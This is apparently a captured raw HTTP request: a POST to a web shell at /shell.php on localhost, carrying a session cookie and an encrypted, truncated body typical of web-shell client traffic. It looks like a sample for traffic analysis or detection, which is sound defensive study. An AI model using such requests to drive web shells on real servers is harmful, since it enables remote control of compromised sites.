 POST /shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=466geshjq6hr15kbmd72ju24g5; path=/
User-Agent: Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.9.168 Version/11.50
Cache-Control: no-cache
Pragma: no-cache
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 5464
UJHK+xJKreku0wBEaZBnlNK+zSAw22OOUGwgroraT7m0Iu2LIsjxg2BWskuo1sJut7sh4Wi1XwegHgn31x+wY8gimO9/
fR8XY15WsTWuBychpUuRfyMayaMQ6iQ0YTYuBxlKVTbH48ENZK2nU9l3KkkS4GpYNlxLyqrpIX85FIaSEOa8kGFttZlhnqCODX6Qc3J9eJMvwKTg7z23TG9puI
L4F4ghWKuSLlCxiDEKD0eLQGCsGCf4FAn8JifrW1LB6sfNx38xjSyKCtw8mldYxJtXMihT4U2ruZca+F8tjPiZ/
wtenX8vmoCmFZZbBPGLDVmm5NuxlKb40QCD6IGBp+x0u4yyk8B9eT6iZIMGY24bkKovUUSETtBagZJlCJWP248BPVaAgCQsyIzYdEeOA4syTQWJ0OlEc30HTpH
wJnMOHucxiejlWJtuanDrnSx6wND2xnphizkpDzK857F3Y+b0gLalpAts69bv6Gky+Cu4qQ4Ku3loA20fbCieh1wuu8Lx1BeRL3gp3nQBXL+5AoPgq+5DTmUGX
/